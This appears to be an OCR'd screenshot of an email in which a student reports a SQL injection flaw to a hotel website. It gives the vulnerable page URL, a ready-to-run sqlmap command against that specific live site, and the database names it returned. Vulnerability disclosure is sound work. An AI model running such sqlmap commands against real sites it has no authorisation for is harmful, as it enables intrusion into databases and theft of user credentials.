 1 of 157
subject: SQL database vulnerability
mailed-by: gmail.com
Vulnera
Vulnerable Url: http://www.embryohotel.com/room-detail.php?id=1
Descriptions: SQL Server vulnerability will give full access to other users to get all the information of your database, including username and password by mail chat details. So vulnerability is the biggest
harm to the organization/company.
Steps to Reproduce :
1. simply copy the above url and paste on kali linux terminal
sqlmap --url http://www.embryohotel.com/room-detail.php?id=1 --dbs --level=2 --risk=2
2.you get the available database list
available databases [2]:
[*] cp2277754_embryohotel_db
[*] information_schema
.
PFA (proof of attachment) of post for steps by step guidance also helps to regenerate the vulnerability
3. Please check and secure your EMBRYO HOTEL.
Thanks & Regards,
YASWANTHSAI.NAGALLA,
LovelyProfessionalUniversity
INDIA.
6 Attachments
ENG
IN
13:33
10-06-2022